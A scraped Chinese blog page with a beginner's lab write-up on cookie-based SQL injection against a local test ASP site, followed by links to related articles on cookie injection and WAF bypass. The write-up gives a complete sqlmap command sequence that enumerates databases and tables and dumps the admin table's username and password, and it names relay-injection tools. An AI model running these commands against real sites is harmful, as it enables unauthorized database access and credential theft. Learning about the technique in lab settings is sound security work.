cookie中转注入

用这个源码搭建网站找注入点

http://192.168.226.129/shownews.asp?id=235



判断注入点,在后面加上'

http://192.168.226.129/shownews.asp?id=235'

做了简单的防注,我理解的有两种方法注入

方法一



工具

注入中转生成器+asp软件netbox+啊D

用注入中转生成器设置



生成的asp源码放在目录wwwroot下,用asp软件netbox发布本地的网站

访问本地网站

用啊D,就可以注入成功

方法二:

工具



sqlmap

注入点http://192.168.226.129/shownews.asp?id=234



1 判断是否可注

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234"

2 爆数据库

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --dbs



3. 爆表

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --tables

4. 爆字段

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --columns -D "Microsoft_Access_masterdb" -T "admin"

5爆账号密码

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --dump -D "Microsoft_Access_masterdb" -T "admin" -C "username,password"

总结,方法一有点麻烦,方法二很简单,不得不得感叹,sqlmap的强大

小白新手上路,如果有错的,希望各位大佬指出啊,谢谢

cookie中转注入的更多相关文章

- cookie中转注入实战

随着网络安全技术的发展,SQL注入作为一种很流行的攻击方式被越来越多的人所知晓.很多网站也都对SQL注入做了防护,许多网站管理员的做法就是添加一个防注入程序.这时我们用常规的手段去探测网站的SQL注入 ...

- asp中cookie欺骗/注入原理与防范

一直以来sql注入被广泛关注,也有专门的防注系统代码.发现,如果代码不严谨也会有cookie欺骗/注入的情况.原来, 防注入系统没有注意到 Cookies 的问题!这里以ASP为例,分析一下cook ...

- cookie手工注入

1.先访问当前注入点文件名 2.修改cookie javascript:alert(document.cookie="id="+escape("1137")); ...

- Cookie SQL注入

转自http://blog.sina.com.cn/s/blog_6b347b2a0101379o.html cookie注入其原理也和平时的注入一样,只不过说我们是将提交的参数已cookie方式提交 ...

- 【sqli-labs】 less20 POST - Cookie injections - Uagent field - Error based (POST型基于错误的cookie头部注入)

以admin admin成功登陆之后,保存并显示了cookies信息 如果不点击Delete Your Cookie!按钮,那么访问 http://localhost/sqli-labs-master ...

- Nginx + Lua 搭建网站WAF防火墙

前言 对于项目里面只是使用代理等常用功能,在线安装即可,如需制定化模块,则推荐编译安装 PS:本文不仅仅包含Nginx相关的知识点,还包含了逆天学习方法(对待新事物的处理) 官方网站:https:// ...

- 绕过WAF、安全狗知识整理

0x01 前言 目前市场上的WAF主要有以下几类 1. 以安全狗为代表的基于软件WAF 2. 百度加速乐.安全宝等部署在云端的WAF 3. 硬件WAF WAF的检测主要有三个阶段,我画了一张图进行说明 ...

- 常见WAF绕过思路

WAF分类 0x01 云waf 在配置云waf时(通常是CDN包含的waf),DNS需要解析到CDN的ip上去,在请求uri时,数据包就会先经过云waf进行检测,如果通过再将数据包流给主机. 0x02 ...

- Web攻防系列教程之 Cookie注入攻防实战

摘要:随着网络安全技术的发展,SQL注入作为一种很流行的攻击方式被越来越多的人所知晓.很多网站也都对SQL注入做了防护,许多网站管理员的做法就是添加一个防注入程序.这时我们用常规的手段去探测网站的SQ ...

随机推荐

- transient在java中的作用

java 的transient关键字的作用是需要实现Serilizable接口,将不需要序列化的属性前添加关键字transient,序列化对象的时候,这个属性就不会序列化到指定的目的地中. trans ...

- Object 和Throwable

Object java.lang.Object 所有类的超类 Object里面有的方法所有的类都有 Object方法: String toString() 返回对象的字符串表现形式 类名 + @ + ...

- Homebrew(brew)安装MySQL@5.7及配置

查找并确定自己需要安装的版本 brew search mysql ==> Formulae automysqlbackup mysql-connector-c mysql@5.5 mysql m ...

- Hibernate的一对一映射

一.创建Java工程,新建Lib文件夹,加入Hibernate和数据库(如MySql.Oracle.SqlServer等)的Jar包,创建 hibernate.cfg.xml 文件,并配置,配置项如下 ...

- Linux 下 cs8900a 的移植说明

为 cs8900a 建立编译菜单 1. 拷贝到文件 把 cs8900a 的压缩包拷贝到 arm 用户下的 dev_home/localapps/ [arm@localhost localapps]$ ...

- display: -webkit-box; 做个小小试验

最近做个微信项目发现css3在微信内部浏览器中和其他浏览有些区别 做个小小笔记 .job { display: -webkit-box; display: flexbox; -webkit-box-p ...

- Python全栈开发:模块

模块,用一砣代码实现了某个功能的代码集合. 参考资源:http://www.cnblogs.com/alex3714/articles/5161349.html 类似于函数式编程和面向过程编程,函数式 ...

- Android开发 获取视频中的信息(例如预览图或视频时长) MediaMetadataRetriever媒体元数据检索器

前言 在Android里获取视频的信息主要依靠MediaMetadataRetriever实现 获取最佳视频预览图 所谓的最佳就是MediaMetadataRetriever自己计算的 /** * 获 ...

- Google 打算用 QUIC 协议替代 TCP/UDP

有句话叫做一流企业定标准.二流企业做品牌.三流企业卖技术.四流企业做产品.Google 似乎在冲着一流企业的目标迈进.去年,Google 已经从以 SPDY 为基础的 HTTP 协议 16年 来的首个 ...

- Joomla - 优化(时区、google字体、压缩图片、压缩自定义代码)

Joomla - 优化(时区.google字体.压缩图片.压缩自定义代码) 一.时区 发布文章是往往会发现发布时间和当前时间对不上,原因是 Joomla 用的是国际标准时间,和中国时区大约相差8小时, ...